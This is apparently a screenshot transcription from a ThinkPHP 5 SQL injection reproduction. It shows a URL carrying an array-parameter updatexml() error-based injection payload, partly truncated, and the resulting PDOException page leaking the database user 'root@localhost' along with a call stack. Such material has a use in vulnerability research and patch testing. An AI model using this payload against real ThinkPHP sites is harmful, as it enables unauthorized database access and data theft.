 不安全 thinkphp5:8888/public/index/index?username[0]=point&username[1]=1&username[2]=updatexml(1,concat(...
[10501] PDOException in Connection.php line 779
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost~'
770.
771. $this->numRows = $this->PDOStatement->rowCount();
772.
773. return $this->numRows;
774. } catch (\PDOException $e) {
775. if ($this->isBreak($e)) {
776. return $this->close()->execute($sql, $bind);
777. }
778.
779. throw new PDOException($e, $this->config, $this->getLastsql());
780. } catch (\Throwable $e) {
781. if ($this->isBreak($e)) {
782. return $this->close()->execute($sql, $bind);
783. }
784.
785. throw $e;
786. } catch (\Exception $e) {
787. if ($this->isBreak($e)) {
788. return $this->close()->execute($sql, $bind);
Call Stack
1. in Connection.php line 779
2. at Connection->execute('UPDATE `users` SET ...', ['where_AND_id' => [1, 1]]) in Connection.php line 1168
3. at Connection->update(object(Query)) in Query.php line 2571
4. at Query->update(['username' => ['point', '1', 'updatexml(1,concat(0...', ...]]) in Index.php line 9
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in Container.php line 285
7. at Container->invokeReflectMethod(object(Index), object(ReflectionMethod), ['username' => ['point', '1', 'updatexml(1,concat(0...', ...]]) in Module.php
line 133
8. at Module->run() in Url.php line 26
9. at Url->run() in App.php line 377
10. at App->think\{closure}(object(Request), object(Closure), null)
11. at call_user_func_array(object(Closure), [object(Request), object(Closure), null]) in Middleware.php line 105
12. at Middleware->think\{closure}(object(Request))
13. at call_user_func(object(Closure), object(Request)) in Middleware.php line 66
14. at Middleware->dispatch(object(Request)) in App.php line 398
0.052401s